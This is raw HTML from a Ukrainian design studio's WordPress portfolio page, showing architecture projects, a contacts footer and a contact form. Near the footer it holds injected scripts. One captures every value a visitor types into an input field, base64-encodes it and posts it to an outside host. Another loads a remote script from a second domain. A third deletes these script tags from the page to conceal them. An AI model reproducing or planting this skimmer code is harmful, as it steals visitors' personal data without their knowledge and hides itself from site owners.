				<h5><a class="title-link" href="https://patprofi.com/portfolio/oknalend/" data-src="https://patprofi.com/wp-content/uploads/2021/05/27.jpg" data-sub-html="OknaLend">OknaLend</a></h5>
				<p class="portfolio-cates"><a href="https://patprofi.com/portfolio-category/architecture/">Architecture</a></p> 
			</div>
			<a class="overlay" href="https://patprofi.com/portfolio/oknalend/"></a>
		</div>
	</div>
</div>
<div class="project-item category-16 ">
	<div class="projects-box">
		<div class="projects-thumbnail" data-src="https://patprofi.com/wp-content/uploads/2021/05/22.jpg" data-sub-html="MirLofta">
			<a href="https://patprofi.com/portfolio/mirlofta/">
				<img loading="lazy" width="720" height="720" src="https://patprofi.com/wp-content/uploads/2021/05/22-720x720.jpg" class="attachment-theratio-portfolio-thumbnail-grid size-theratio-portfolio-thumbnail-grid wp-post-image" alt="" decoding="async" srcset="https://patprofi.com/wp-content/uploads/2021/05/22-720x720.jpg 720w, https://patprofi.com/wp-content/uploads/2021/05/22-300x300.jpg 300w, https://patprofi.com/wp-content/uploads/2021/05/22-1024x1024.jpg 1024w, https://patprofi.com/wp-content/uploads/2021/05/22-150x150.jpg 150w, https://patprofi.com/wp-content/uploads/2021/05/22-768x768.jpg 768w, https://patprofi.com/wp-content/uploads/2021/05/22-1536x1536.jpg 1536w, https://patprofi.com/wp-content/uploads/2021/05/22.jpg 2000w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
			
			<span class="overlay">
				<h5>MirLofta</h5>
				<i class="ot-flaticon-add"></i>
			</span>
		</div>
		<div class="portfolio-info">
			<div class="portfolio-info-inner">
				<h5><a class="title-link" href="https://patprofi.com/portfolio/mirlofta/" data-src="https://patprofi.com/wp-content/uploads/2021/05/22.jpg" data-sub-html="MirLofta">MirLofta</a></h5>
				<p class="portfolio-cates"><a href="https://patprofi.com/portfolio-category/architecture/">Architecture</a></p> 
			</div>
			<a class="overlay" href="https://patprofi.com/portfolio/mirlofta/"></a>
		</div>
	</div>
</div>
<div class="project-item category-16 ">
	<div class="projects-box">
		<div class="projects-thumbnail" data-src="https://patprofi.com/wp-content/uploads/2021/05/21.jpg" data-sub-html="ZEPTER INTЕRNATIONAL">
			<a href="https://patprofi.com/portfolio/zepter-international/">
				<img loading="lazy" width="720" height="720" src="https://patprofi.com/wp-content/uploads/2021/05/21-720x720.jpg" class="attachment-theratio-portfolio-thumbnail-grid size-theratio-portfolio-thumbnail-grid wp-post-image" alt="" decoding="async" srcset="https://patprofi.com/wp-content/uploads/2021/05/21-720x720.jpg 720w, https://patprofi.com/wp-content/uploads/2021/05/21-300x300.jpg 300w, https://patprofi.com/wp-content/uploads/2021/05/21-1024x1024.jpg 1024w, https://patprofi.com/wp-content/uploads/2021/05/21-150x150.jpg 150w, https://patprofi.com/wp-content/uploads/2021/05/21-768x768.jpg 768w, https://patprofi.com/wp-content/uploads/2021/05/21-1536x1536.jpg 1536w, https://patprofi.com/wp-content/uploads/2021/05/21.jpg 2000w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
			
			<span class="overlay">
				<h5>ZEPTER INTЕRNATIONAL</h5>
				<i class="ot-flaticon-add"></i>
			</span>
		</div>
		<div class="portfolio-info">
			<div class="portfolio-info-inner">
				<h5><a class="title-link" href="https://patprofi.com/portfolio/zepter-international/" data-src="https://patprofi.com/wp-content/uploads/2021/05/21.jpg" data-sub-html="ZEPTER INTЕRNATIONAL">ZEPTER INTЕRNATIONAL</a></h5>
				<p class="portfolio-cates"><a href="https://patprofi.com/portfolio-category/architecture/">Architecture</a></p> 
			</div>
			<a class="overlay" href="https://patprofi.com/portfolio/zepter-international/"></a>
		</div>
	</div>
</div>
<div class="project-item category-16 ">
	<div class="projects-box">
		<div class="projects-thumbnail" data-src="https://patprofi.com/wp-content/uploads/2021/05/19.jpg" data-sub-html="Coffee 911">
			<a href="https://patprofi.com/portfolio/coffee-911/">
				<img loading="lazy" width="720" height="720" src="https://patprofi.com/wp-content/uploads/2021/05/19-720x720.jpg" class="attachment-theratio-portfolio-thumbnail-grid size-theratio-portfolio-thumbnail-grid wp-post-image" alt="" decoding="async" srcset="https://patprofi.com/wp-content/uploads/2021/05/19-720x720.jpg 720w, https://patprofi.com/wp-content/uploads/2021/05/19-300x300.jpg 300w, https://patprofi.com/wp-content/uploads/2021/05/19-1024x1024.jpg 1024w, https://patprofi.com/wp-content/uploads/2021/05/19-150x150.jpg 150w, https://patprofi.com/wp-content/uploads/2021/05/19-768x768.jpg 768w, https://patprofi.com/wp-content/uploads/2021/05/19-1536x1536.jpg 1536w, https://patprofi.com/wp-content/uploads/2021/05/19.jpg 2000w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
			
			<span class="overlay">
				<h5>Coffee 911</h5>
				<i class="ot-flaticon-add"></i>
			</span>
		</div>
		<div class="portfolio-info">
			<div class="portfolio-info-inner">
				<h5><a class="title-link" href="https://patprofi.com/portfolio/coffee-911/" data-src="https://patprofi.com/wp-content/uploads/2021/05/19.jpg" data-sub-html="Coffee 911">Coffee 911</a></h5>
				<p class="portfolio-cates"><a href="https://patprofi.com/portfolio-category/architecture/">Architecture</a></p> 
			</div>
			<a class="overlay" href="https://patprofi.com/portfolio/coffee-911/"></a>
		</div>
	</div>
</div>
<div class="project-item category-16 ">
	<div class="projects-box">
		<div class="projects-thumbnail" data-src="https://patprofi.com/wp-content/uploads/2019/11/3-1.jpg" data-sub-html="Art Family Residence">
			<a href="https://patprofi.com/portfolio/art-family-residence/">
				<img loading="lazy" width="720" height="720" src="https://patprofi.com/wp-content/uploads/2019/11/3-1-720x720.jpg" class="attachment-theratio-portfolio-thumbnail-grid size-theratio-portfolio-thumbnail-grid wp-post-image" alt="" decoding="async" srcset="https://patprofi.com/wp-content/uploads/2019/11/3-1-720x720.jpg 720w, https://patprofi.com/wp-content/uploads/2019/11/3-1-300x300.jpg 300w, https://patprofi.com/wp-content/uploads/2019/11/3-1-1024x1024.jpg 1024w, https://patprofi.com/wp-content/uploads/2019/11/3-1-150x150.jpg 150w, https://patprofi.com/wp-content/uploads/2019/11/3-1-768x768.jpg 768w, https://patprofi.com/wp-content/uploads/2019/11/3-1-1536x1536.jpg 1536w, https://patprofi.com/wp-content/uploads/2019/11/3-1.jpg 2000w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
			
			<span class="overlay">
				<h5>Art Family Residence</h5>
				<i class="ot-flaticon-add"></i>
			</span>
		</div>
		<div class="portfolio-info">
			<div class="portfolio-info-inner">
				<h5><a class="title-link" href="https://patprofi.com/portfolio/art-family-residence/" data-src="https://patprofi.com/wp-content/uploads/2019/11/3-1.jpg" data-sub-html="Art Family Residence">Art Family Residence</a></h5>
				<p class="portfolio-cates"><a href="https://patprofi.com/portfolio-category/architecture/">Architecture</a></p> 
			</div>
			<a class="overlay" href="https://patprofi.com/portfolio/art-family-residence/"></a>
		</div>
	</div>
</div>							</div>
							<div class="pagination-wrapper">
								<ul class="page-pagination none-style">
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://patprofi.com/portfolio-category/architecture/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://patprofi.com/portfolio-category/architecture/page/2/"><i class="ot-flaticon-right-arrow"></i></a></li>
</ul>
							</div>
									
					</div>		
				</main><!-- #main -->
			</div><!-- #primary -->
		</div>
	</div>
</div>


	</div><!-- #content -->
	<footer id="site-footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="wp-post" data-elementor-id="1334" class="elementor elementor-1334" data-elementor-post-type="ot_footer_builders">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-809d588 elementor-section-content-middle has-lines-vertical has-lines-horizontal has-lines-horizontal-top elementor-section-boxed elementor-section-height-default elementor-section-height-default no-lines-vertical-center" data-id="809d588" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-462f550 ot-flex-column-vertical" data-id="462f550" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-171877e elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="171877e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9a73e59 ot-flex-column-vertical" data-id="9a73e59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b1992b elementor-widget elementor-widget-image" data-id="0b1992b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://patprofi.com/wp-content/uploads/2020/04/logo.svg" class="attachment-full size-full wp-image-3071" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-ec0cbb0 elementor-widget elementor-widget-text-editor" data-id="ec0cbb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							The secret is a smoothly working team of disparate people who are each endowed with some special talent..						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-272d1eb elementor-hidden-phone ot-flex-column-vertical" data-id="272d1eb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-41040ae elementor-hidden-phone ot-flex-column-vertical" data-id="41040ae" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-534845a elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="534845a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9d51a93 ot-flex-column-vertical" data-id="9d51a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13f6fe3 elementor-widget elementor-widget-heading" data-id="13f6fe3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Контакти</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-cee08b3 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cee08b3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M425.951,89.021C386.864,32.451,324.917,0,256.006,0S125.148,32.451,86.061,89.021   c-38.895,56.284-47.876,127.541-24.072,190.496c6.367,17.192,16.488,33.895,30.01,49.547l150.378,176.634   c3.401,3.998,8.384,6.302,13.629,6.302c5.245,0,10.228-2.303,13.629-6.302l150.336-176.586   c13.582-15.742,23.69-32.427,30.004-49.481C473.827,216.562,464.846,145.305,425.951,89.021z M416.451,267.093   c-4.869,13.158-12.818,26.167-23.613,38.68c-0.03,0.03-0.06,0.06-0.084,0.096L256.006,466.487L119.174,305.768   c-10.789-12.502-18.738-25.51-23.655-38.794c-19.686-52.065-12.215-110.981,19.991-157.592   c32.307-46.76,83.519-73.578,140.496-73.578c56.976,0,108.182,26.817,140.49,73.578   C428.708,155.993,436.185,214.909,416.451,267.093z"></path>	</g></g><g>	<g>		<path d="M256.006,106.219c-55.276,0-100.252,44.97-100.252,100.252s44.97,100.252,100.252,100.252s100.252-44.97,100.252-100.252   C356.258,151.195,311.282,106.219,256.006,106.219z M256.006,270.918c-35.536,0-64.448-28.912-64.448-64.448   c0-35.536,28.912-64.448,64.448-64.448c35.536,0,64.448,28.912,64.448,64.448S291.542,270.918,256.006,270.918z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">вул. Миколи Грінченка, 18, Київ</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:theratio_interior@mail.com">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M498.826,206.613L317.294,24.881c-33.166-33.166-87.422-33.166-120.536-0.052L13.18,206.607   C4.681,215.106,0,226.406,0,238.426V467c0,24.816,20.229,45,45,45h422c24.81,0,45-20.224,45-45V238.426   C512,226.406,507.319,215.106,498.826,206.613z M217.919,46.094c10.776-10.776,24.929-16.163,39.083-16.163   c14.151,0,28.303,5.387,39.073,16.157l179.713,179.911L361.827,339.96l-51.794-52.041c-14.166-14.166-33-21.967-53.033-21.967   c-20.033,0-38.868,7.801-53.002,21.937l-52.177,51.877L36.288,225.944L217.919,46.094z M30,460.884V261.863l100.544,99.056   L30,460.884z M51.311,482c17.556-17.456,155.204-154.31,173.869-172.867c8.5-8.5,19.8-13.18,31.82-13.18   s23.32,4.681,31.794,13.155L460.866,482H51.311z M482,460.706l-99.011-99.482L482,262.213V460.706z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">sale@patprofi.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+38%20(098)%2008%2088%20325">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M511.95,412.553c-0.714-19.805-8.964-38.287-23.229-52.042c-27.931-26.933-51.333-42.481-73.647-48.929   c-30.745-8.886-59.225-0.806-84.641,24.016c-0.038,0.037-0.076,0.075-0.114,0.113l-27.04,26.838   c-16.899-9.526-49.759-30.442-85.261-65.944l-2.632-2.63c-35.508-35.507-56.423-68.373-65.94-85.253l26.84-27.041   c0.038-0.038,0.076-0.076,0.114-0.115c24.821-25.414,32.901-53.892,24.016-84.641c-6.449-22.313-21.996-45.715-48.93-73.646   C137.732,9.016,119.251,0.766,99.446,0.052C79.629-0.663,60.613,6.235,45.865,19.473l-0.574,0.516   c-0.266,0.239-0.526,0.486-0.78,0.739C15.152,50.087-0.238,91.188,0.003,139.589c0.411,82.222,45.6,176.25,120.879,251.528   c14.195,14.195,30.328,28.243,47.95,41.755c8.765,6.72,21.319,5.064,28.04-3.702c6.722-8.766,5.064-21.32-3.702-28.041   c-16.235-12.449-31.04-25.333-44.004-38.294C81.17,294.839,40.361,211.309,40.002,139.39   c-0.185-37.276,11.028-68.389,32.431-90.015l0.153-0.138c14.537-13.049,36.546-12.255,50.108,1.808   c51.779,53.698,48.03,79.049,25.15,102.511l-37.074,37.352c-5.814,5.858-7.433,14.686-4.076,22.226   c0.941,2.114,23.71,52.427,80.415,109.132l2.633,2.629c56.698,56.699,107.012,79.467,109.126,80.408   c7.538,3.359,16.368,1.739,22.225-4.075l37.353-37.075c23.465-22.881,48.816-26.628,102.511,25.151   c14.063,13.56,14.857,35.57,1.811,50.105l-0.142,0.157c-21.449,21.229-52.231,32.433-89.101,32.433c-0.304,0-0.608,0-0.913-0.002   c-29.471-0.147-63.598-8.226-98.689-23.362c-10.14-4.376-21.911,0.3-26.285,10.443c-4.375,10.143,0.3,21.911,10.443,26.286   c40.562,17.496,79.028,26.456,114.332,26.633c0.375,0.001,0.747,0.002,1.122,0.002c47.914,0,88.607-15.379,117.739-44.51   c0.253-0.254,0.499-0.513,0.738-0.78l0.519-0.577C505.768,451.385,512.665,432.357,511.95,412.553z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">+38 (098) 08 88 325</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9dded2f elementor-hidden-phone ot-flex-column-vertical" data-id="9dded2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ebc271 elementor-widget elementor-widget-image" data-id="3ebc271" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1259" height="862" src="https://patprofi.com/wp-content/uploads/2021/04/Logo_B.png" class="attachment-full size-full wp-image-4547" alt="" srcset="https://patprofi.com/wp-content/uploads/2021/04/Logo_B.png 1259w, https://patprofi.com/wp-content/uploads/2021/04/Logo_B-300x205.png 300w, https://patprofi.com/wp-content/uploads/2021/04/Logo_B-1024x701.png 1024w, https://patprofi.com/wp-content/uploads/2021/04/Logo_B-768x526.png 768w, https://patprofi.com/wp-content/uploads/2021/04/Logo_B-20x14.png 20w" sizes="(max-width: 1259px) 100vw, 1259px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7594f36 elementor-widget elementor-widget-text-editor" data-id="7594f36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Пізнай владу Інтернет простору</p>						</div>
				</div>
				<div class="elementor-element elementor-element-66580c5 elementor-shape-circle e-grid-align-tablet-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="66580c5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-99de57f" href="https://www.facebook.com/PATProfi" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-38cc45a" href="https://www.instagram.com/patprofi/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-d7a50d1" href="https://t.me/patprofinews" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-viber elementor-repeater-item-c503c71" href="https://mssg.me/r/m/5d4dc1622efaca009e6d6878" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Viber</span>
						<i class="fab fa-viber"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-152061b ot-flex-column-vertical" data-id="152061b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb2225f elementor-button-align-end elementor-widget elementor-widget-form" data-id="eb2225f" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1334"/>
			<input type="hidden" name="form_id" value="eb2225f"/>
			<input type="hidden" name="referer_title" value="Architecture Archives - PATProfi" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Ім&#039;я">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_b7d7acd elementor-col-100">
								<input type="number" name="form_fields[field_b7d7acd]" id="form-field-field_b7d7acd" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Телефон" min="" max="" >
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Зв'язатися</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a5f7715 elementor-section-content-middle has-lines-vertical elementor-section-boxed elementor-section-height-default elementor-section-height-default no-lines-vertical-center" data-id="a5f7715" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-80d6fc6 ot-flex-column-vertical" data-id="80d6fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b7f025 elementor-widget elementor-widget-text-editor" data-id="0b7f025" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright © 2024 Design by PATProfi</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer></div><!-- #page -->
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><a id="back-to-top" href="#" class="show"><i class="ot-flaticon-left-arrow"></i></a>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-frontend-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-3518 .elementor-element.elementor-element-2f6f961:not(.elementor-motion-effects-element-type-background), .elementor-3518 .elementor-element.elementor-element-2f6f961 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-2f6f961{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3518 .elementor-element.elementor-element-2f6f961 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3518 .elementor-element.elementor-element-694bba3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3518 .elementor-element.elementor-element-694bba3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3518 .elementor-element.elementor-element-694bba3.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-widget-container{text-align:left;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.8em;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-social-icon i{color:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-social-icon svg{fill:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-social-icon:hover{background-color:#F2F2F2;}.elementor-3518 .elementor-element.elementor-element-62078a0{width:auto;max-width:auto;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:rgba(0, 0, 0, 0.1);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-icon i{color:#1A1A1A;transition:color 0.3s;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-icon svg{fill:#1A1A1A;transition:fill 0.3s;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-icon{padding-right:9px;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-item > a{font-size:14px;font-weight:500;line-height:50px;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-text{color:#1A1A1A;transition:color 0.3s;}.elementor-3518 .elementor-element.elementor-element-64e30b3:not(.elementor-motion-effects-element-type-background), .elementor-3518 .elementor-element.elementor-element-64e30b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-64e30b3{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255, 255, 255, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3518 .elementor-element.elementor-element-64e30b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3518 .elementor-element.elementor-element-76cc3b4 .the-logo img{width:150px;height:100px;}.elementor-3518 .elementor-element.elementor-element-2dfecdd.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 > .elementor-widget-container{margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul > li > a, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul > li.menu-item-has-children > a:after{color:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation > ul > li > a:before{background-color:#1A1A1A;}.elementor-3518 